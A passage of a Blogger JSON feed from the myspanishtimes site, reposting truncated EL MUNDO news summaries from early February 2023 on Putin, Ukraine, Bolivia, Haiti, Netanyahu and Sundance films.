Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/8264700826973417112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/8264700826973417112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/maxwell-alexandre-de-la-favela-las.html","title":"Maxwell Alexandre, de la favela a las galerías de arte de todo el mundo"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-7518050971023672951"},"published":{"$t":"2023-02-02T15:29:00.005-08:00"},"updated":{"$t":"2023-02-02T15:29:02.468-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Putin se envuelve en la victoria de Stalin y amenaza a Europa con responder \"y no sólo con tanques\""},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/04409a3c05b1d2c3226a3691d1366a6d\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/02\/16753650966762.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERusia pasa apuros en el frente ucraniano, pero hoy recuerda cómo llevó a Adolf Hitler a su primera rendición en 1943. Vladimir Putin evocó el heroísmo del ejército soviético...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140d8c66d63cb2c2437d15de3f9167d5ca436a93bf6db0a1b677e7a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/7518050971023672951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/putin-se-envuelve-en-la-victoria-de.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7518050971023672951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7518050971023672951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/putin-se-envuelve-en-la-victoria-de.html","title":"Putin se envuelve en la victoria de Stalin y amenaza a Europa con responder \"y no sólo con tanques\""}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-7196751623952267846"},"published":{"$t":"2023-02-02T15:29:00.003-08:00"},"updated":{"$t":"2023-02-02T15:29:01.441-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Evo Morales se enfrenta al presidente Arce"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/1d84c2c30eae4f7567dde8a140ac9cc0\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/02\/16753622046304.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ELa revolución indígena se cae a golpes. Un audio filtrado con una serie de diatribas de Evo Morales ha confirmado lo que ya era vox pópuli: el ex presidente boliviano quiere...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140d8c66d63cb394447e10893a9035d0c21f6f93be6db0a1b678bba68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/7196751623952267846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/evo-morales-se-enfrenta-al-presidente.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7196751623952267846"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7196751623952267846"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/evo-morales-se-enfrenta-al-presidente.html","title":"Evo Morales se enfrenta al presidente Arce"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-5065932166667077678"},"published":{"$t":"2023-02-02T15:29:00.001-08:00"},"updated":{"$t":"2023-02-02T15:29:00.353-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Benjamin Netanyahu inicia su visita a Francia en pleno acercamiento de Irán a Rusia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/77c92c607a7efe32100156fad2cb1bf5\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/02\/16753611997377.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEl primer ministro israelí, Benjamin Netanyahu, arrancó hoy una visita de tres días en Francia, la primera en Europa tras ser reelegido en noviembre, para verse con el...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140d8c66d63cb394432d41893a9035d0c21c6891e56db0a1b622b3a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/5065932166667077678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/benjamin-netanyahu-inicia-su-visita.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/5065932166667077678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/5065932166667077678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/benjamin-netanyahu-inicia-su-visita.html","title":"Benjamin Netanyahu inicia su visita a Francia en pleno acercamiento de Irán a Rusia"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-4028219009497318970"},"published":{"$t":"2023-02-02T15:28:00.003-08:00"},"updated":{"$t":"2023-02-02T15:28:59.252-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Extraditados a Estados Unidos cuatro sospechosos del magnicidio de Moïse"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/455b578f14e40cb8d9c09032a85bc7e9\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/02\/16753578158328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EAnte la falta de respuestas en el propio Haití, EEUU estrecha el círculo en torno a los presuntos conspiradores que urdieron el magnicidio del presidente Jovenel Moïse en 2021....\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140d8c66d63cb397462e45dd68c33089c1496897b46db0a1b678b3a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/4028219009497318970\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/extraditados-estados-unidos-cuatro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4028219009497318970"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4028219009497318970"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/extraditados-estados-unidos-cuatro.html","title":"Extraditados a Estados Unidos cuatro sospechosos del magnicidio de Moïse"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-1991499224909518115"},"published":{"$t":"2023-02-02T15:28:00.001-08:00"},"updated":{"$t":"2023-02-02T15:28:58.019-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"La cúpula europea se traslada a Kiev y planea nuevas sanciones contra Rusia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/2f148b885a897d236b77a8b0bc04c8ce\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/02\/16753398010850.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ELa Unión Europea (UE) planea imponer nuevas sanciones a Rusia antes del aniversario de la invasión de Ucrania, afirmó este jueves la jefa de la Comisión Europea, Ursula von der...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140d8c66d63cb393157242dd6f9137d7944c6fc2b26db0a1b624b7a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/1991499224909518115\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/la-cupula-europea-se-traslada-kiev-y.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/1991499224909518115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/1991499224909518115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/la-cupula-europea-se-traslada-kiev-y.html","title":"La cúpula europea se traslada a Kiev y planea nuevas sanciones contra Rusia"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-6909967105709184924"},"published":{"$t":"2023-02-01T15:40:00.001-08:00"},"updated":{"$t":"2023-02-01T15:40:49.258-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"}],"title":{"type":"text","$t":"De 'Fair play' a 'Eileen', 10 películas de Sundance que marcarán el año"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/c0c11c19d7b4629fa32495d2ac07c58c\/crop\/0x3\/1005x673\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/01\/31\/16751660892523.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ELa apuesta sin excusas de una edición híbrida, entre presencial y 'online', ha convertido el Festival de Sundance recién concluido de este año en un acontecimiento...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Noticias de Cultura | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde2d7ee930f978728c4eb11a0136bd8dc6beca26862df151095638161e1c2137842df6f9135d7c5483495be37e6a0b474ace09a20a9\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/6909967105709184924\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/de-fair-play-eileen-10-peliculas-de.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/6909967105709184924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/6909967105709184924"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/de-fair-play-eileen-10-peliculas-de.html","title":"De 'Fair play' a 'Eileen', 10 películas de Sundance que marcarán el año"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-6666915250351675430"},"published":{"$t":"2023-02-01T15:28:00.007-08:00"},"updated":{"$t":"2023-02-01T15:28:38.133-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"La entrega de cazabombarderos a Kiev, nuevo debate para los aliados de Ucrania"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/13768cd7b247e00218ca2ca159dc1f0e\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/01\/31\/16751797379708.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUcrania los quiere; Holanda está dispuesta a dárselos; Polonia dice que sólo lo hará como parte de un programa conjunto de la OTAN; el Reino Unido dice que \"no es...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7cc0170e8c66d63ce8c1172911893a9035d0c21e3893e36db0a1b625b2a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/6666915250351675430\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/la-entrega-de-cazabombarderos-kiev.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/6666915250351675430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/6666915250351675430"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/la-entrega-de-cazabombarderos-kiev.html","title":"La entrega de cazabombarderos a Kiev, nuevo debate para los aliados de Ucrania"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-4393397765107087334"},"published":{"$t":"2023-02-01T15:28:00.005-08:00"},"updated":{"$t":"2023-02-01T15:28:37.393-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Registran la casa del ex ministro del Interior de Ucrania por el accidente de helicóptero en Kiev"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/86961cd1c1cb0453dd2a3e360abed5ce\/crop\/434x228\/2892x1866\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/01\/16752529674940.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ELa policía ucraniana ha realizado este miércoles un registro en el domicilio del ex ministro del Interior Arsen Avakom, en relación con la investigación que se sigue por el...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140e8c66d63cb0c7117d15893a9035d0c2423f96e36db0a1b678b5a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/4393397765107087334\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/registran-la-casa-del-ex-ministro-del.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4393397765107087334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4393397765107087334"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/registran-la-casa-del-ex-ministro-del.html","title":"Registran la casa del ex ministro del Interior de Ucrania por el accidente de helicóptero en Kiev"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-5813384851706941256"},"published":{"$t":"2023-02-01T15:28:00.003-08:00"},"updated":{"$t":"2023-02-01T15:28:36.705-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Rusia condena a ocho años de cárcel a un conocido periodista por difundir noticias \"falsas\" sobre \"la campaña militar\""},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/1f767a19a7530c8b1587e888caf8873d\/crop\/238x70\/3072x1959\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/01\/16752467170628.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUn tribunal ruso ha condenado hoy en ausencia al conocido periodista Alexandr Nevzórov, declarado \"agente extranjero\" en Rusia, a ocho años de prisión por haber...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140e8c66d63cb0c1417f45dd6f9137d7944335c1b26db0a1b679b1a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/5813384851706941256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/rusia-condena-ocho-anos-de-carcel-un.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/5813384851706941256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/5813384851706941256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/rusia-condena-ocho-anos-de-carcel-un.html","title":"Rusia condena a ocho años de cárcel a un conocido periodista por difundir noticias \"falsas\" sobre \"la campaña militar\""}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-8297148476952519646"},"published":{"$t":"2023-02-01T15:28:00.001-08:00"},"updated":{"$t":"2023-02-01T15:28:35.796-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Ucrania pide a EEUU misiles de largo alcance para golpear la retaguardia rusa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/9bee0ae1dc35a078b6750d7880aaa6d2\/crop\/0x0\/1024x682\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/01\/16752788332721.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUcrania negocia ahora con EEUU el suministro de misiles de largo alcance para poder golpear la retaguardia enemiga y frustrar la esperada ofensiva general de Rusia, que acusa a la...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140e8c66d63cb090437941dd68c33089c14d6895e56db0a1b621b2a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/8297148476952519646\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/ucrania-pide-eeuu-misiles-de-largo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/8297148476952519646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/8297148476952519646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/ucrania-pide-eeuu-misiles-de-largo.html","title":"Ucrania pide a EEUU misiles de largo alcance para golpear la retaguardia rusa"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});